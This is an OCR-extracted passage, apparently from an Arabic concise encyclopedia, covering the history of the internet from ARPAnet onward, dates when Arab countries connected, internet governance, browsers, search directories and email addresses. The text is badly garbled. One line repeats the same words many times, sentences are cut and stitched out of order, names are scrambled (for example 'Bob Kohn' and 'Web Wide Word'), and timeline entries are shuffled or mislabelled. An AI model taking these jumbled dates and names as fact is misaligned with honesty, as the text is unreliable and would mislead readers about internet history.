

**الموسوعة المختصرة - عصام سرحان ذياب**



الانترنت الانترنت الانترنت المعاملة المعاملة المعاملة المعاملة المعاملة المعاملة المعاملة المعاملة المعاملة الم<br>الانترنت المعاملة المعاملة المعاملة المعاملة المعاملة المعاملة المعاملة المعاملة المعاملة المعاملة المعاملة ا



**٢٠٠ مليون مستخدم وتنمو بشكل سريع للغاية يصل إلى نسبة ١٠٠ %سنوياً، وقد بدأت فكرة**



**نشأة الانترنت :**

**شخص آخر في أي مكان من العالم.** 







٢٩٥

**نووية ووضعت التصورات لما قد ينتج عن تأثير تلك الكارثة على الفعاليات المختلفة للجيش ، وخاصة**

**أمريكية .وقد جعلت الوزارة هذه الشبكة ميسره للجامعات ومراكز الأبحاث والمنظمات العلمية الأخرى**

**فعاليات مجال الاتصالات الذي هو القاسم المشترك الأساسي الموجه والمحرك لكل الأعمال .وأتت الفكرة وكانت غاية في الجرأة والبساطة ، وهو أن يتم تكوين شبكه اتصالات ليس لها مركز تحكم رئيسي ، فإذا ما دمرت أحدها أو حتى دمرت مائه من أطرافها فان على هذا النظام أن يستمر في**





**١٩٦٧ أول ورقة تصميم عن ARPAnet تنشر بواسطة لورنس روبرت.**

 **1969وضعت أول أربعة نقاط اتصال لشبكة " أربانيت " في مواقع جامعات أمريكية منتقاة بعناية**

**١٩٦٩ ARPAnet تؤسس بتمويل من وزارة الدفاع لإجراء بحوث عن الشبكات. تم إنشاء أربعة مفاصل Nodes.**

**١٩٧٠ تأسيس Alohanet بجامعة اواي.**

**١٩٧٢ Alohanet ترتبط بـ ARPAnet.**

**عرض عام لشبكة " أربانيت " في مؤتمر العاصمة واشنطن بعنوان العالم يريد أن يتصل ، والسيد راي توملنس يخترع البريد الإلكتروني ويرسل أول رسالة على " أربانيت "** 

**11 Iuliersity College 1988 External ARPAnet** 

**.London of**

**.**



**١٩٧٤ BBN تدشن Telnet وهي نسخة تجارية لـ ARPAnet.**

**.TCP سمى لبروتوكول تصميماً ينشران Bob Kohn Vint Cerf ١٩٧٤**

 **1977أصبحت شركات الكمبيوتر تبتدع مواقع خاصة بها على الشبكة .** 



**١٩٨٩ ارتبطت كل من (استراليا، المانيا، اسرائيل، ايطاليا، اليابان، المكسيك، هولندا) بشبكة**

**.NSFNET**

**التسعينيات**

**١٩٩٠ نشأت Archie.**

#### **١٩٩٠ أصبحت شركة line-On Comes World The أول شركة تجارية توفر خدمة الانترنت.**

**تم إغلاق " أربانيت " "إنترنيت " تتولى المهمة بالمقابل**

**١٩٩١ نشأت WAIS Gopher WWW حيث ان جامعة مينيسوتا الأمريكية تقدم برنامج " غوفر Gopher" وهو برنامج لاسترجاع المعلومات من الأجهزة الخادمة في الشبكة.**

**١٩٩١ تونس ترتبط بالانترنت كأول دولة عربية ترتبط بالشبكة.**

**١٩٩٢ تأسست جمعية الانترنت Society Internet وتجاوز عدد النظم المضيفة مليون.**

 **1992مؤسسة الأبحاث الفيزيائية العالمية CERN في سويسرا ، تقدم شيفرة النص المترابط Hypertextالمبدأ البرمجي الذي أدى إلى تطوير الشبكة العالميةWeb Wide Word** 

**١٩٩٣ انتشر Mosaic WWW Gopher بشكل واسع جداً.**

**١٩٩٣ البيت الأبيض والأمم المتحدة يرتبطان بالانترنت.**

**.للمشتركين الخدمة لتوفير تعمل Prodigy America On-line CompuServe ١٩٩٥**

**١٩٩٤ انتشار التسوق على الانترنت والشركات تدخل الشبكة بشكل واسع.**

**١٩٩٢ الكويت ترتبط بالانترنت.**

**١٩٩٢ البنك الدولي يرتبط بالانترنت.**

**١٩٩٣ مصر والإمارات ترتبطان بالانترنت.**

**١٩٩٤ لبنان والمغرب رتبطان بالانترنت.**

**١٩٩٥ طرح JAVA . في الأسواق**

**١٩٩٦ انعقاد أول معرض دولي للانترنت ,أصبحت " إنترنيت " " وب " كلمات متداولة عبر العالم . في الشرق الوسط أصبحت " إنترنيت " من المواضيع الساخنة ، ابتداء من التصميم الأول لشبكة وحتى اليوم ، واصبح هناك عدد من مزودي خدمة " إنترنيت " يقدمون خدماتهم.**  **١٩٩٩ المملكة العربية السعودية ترتبط بالانترنت.**

**للانترنت وتحفيز الاهتمام بها. فكل ستخدم للانترنت مسؤول عن جهازه، وهناك ما يسمى بالعمود**

**أن تمر بهذا العمود الفقري. ويلي ذلك الشبكة الوسطى للانترنت وهي شبكة العبور التي تربط الشبكة**

**المتوسط والذي يسمح لهم بالدخول على العمود الفقري. ولا أحد يقوم بتمويل كل ذلك بل إن كل شركة**

**أن الانترنيت ليس له إدارة أو مركز رئيسي على الإطلاق .لأنه يدار من تشكيلة من آلاف شبكات**

**الكمبيوتر التابعة للشركات والأفراد كل منهم يقوم بتشغيل جزء نه كما يدفع تكاليف ذلك . وكل شبكة**

**سؤال قد يتردد كثيراً ،، وكثير من الناس تعتقد بأن هناك جهة تمتلك الانترنت وذلك غير صحيح! وهذا**

**جمعية الانترنت ISOC وهي جمعية غير ربحية لأعضاء متطوعين يقومون بتسهيل ودعم النمو الفني**

**مسؤولة عن تمويل نفسها.**

**تصفح الإنترنت**

**١٩٩٦ قطر وسوريا ترتبطان بالانترنت.**

**التقلب من صفحة الى صفحة في الانترنيت يسمى متصفح الإنترنت ،(Browser (ولكي يعمل هذ**

**هناك عدة أنواع من المتصفحات متواجدة في الأسواق أشهرها مستكشف مايكروسوفت Internet (**

 **(Explorerويليه ( Netscape (وتتوافر هذه البرامج بعدة إصدارات، فكلما زاد رقم الإصدار**

**ما هي أنواع المتصفحات؟**

**البرنامج (بالطبع) يجب أن تكون مرتبط بالإنترنت.** 

**إصدارات مطورة من متصفحاتهم.** 



**لبحث مثل yahoo altavista تعتبر من أشهر المواقع عبر الشبكة مواقع البحث تنقسم**

 **- : دلائل البحث**

**البحث حسب الموضوع :**

**ومن أشهر الدلائل Magellan … Excite … Yahoo بالإمكان البحث في هذه المواقع حسب**

**إلى مواضيع متفرعة محدده مثال: إذا أردت البحث عن موضوع يتعلق بكرة القدم اختر الموضوع العام الذي بدورة يحتوي على المواضيع التي تهتم بهذا الموضوع .وهو الرياضة .. وبعد ذلك ستظهر لك**

**تطلب أن يكون هناك دليل يشمل كل هذه المواقع يسهل عملية البحث عبر الشبكة .. ولهذا فإن مواقع**

**هذه العملية تعتبر اسهل من عملية البحث من خلال موضوع معين . فمن خلالها تستطيع كتابة كلمة**

**مفتاحيه لموضوع تود البحث عنة ..فتظهر لك تلقائيا أسماء المواقع التي تهتم بهذه الكلمة.** 

**سيبحث عن المواقع التي تتحدث عن العلوم عامه المواقع التي تتحدث عن الكمبيوتر عامه .** 

**وبعد أن عرفت كيف تستخدم دلائل البحث سيسهل عليك التعرف على استخدام برامج البحث .** 

#### **فمثلا : لو أردت البحث عن المواقع التي تتحدث عن كرة القدم فالكلمة المفتاحية هنا هي . (soccer ( وذا أردت البحث عن مواقع تتحدث عن علوم الكمبيوتر فالكلمة المفتاحية هنا هي Computer (**

 **(Science لكن عليك عند كتابة الكلمة المفتاحية كتابة هذه الكلم بدون المسافات أي يجب عليك**

**كتابة الكلمة بهذا الشكل (science+computer (فكتابة الكلمة بوجود الفراغ يعني بأن البرنامج**

**الكلمة المفتاحية .. ادخل الكلمة المفتاحية في المكان المتاح واختر أمر البحث .** 

**. محركات البحث:**

**البحث حسب الكلمة المفتاحية :**

**من اشهر برامج البحث المتوفرة في لشبكة .. Infoseek … Lycos … Altavista والآن**

**البحث عن المواقع العربية:**

 $( )$ www.av.com.

**any name@ anycompany.com or net** 

 $any$  **company:** 

**بريد خاص يكتب بهذا الشكل:** 

**البريد الإلكتروني**

 **: name any يعتمد على اختيارك لاسم المستخدم عند حصولك على حساب البريد الإلكتروني.**



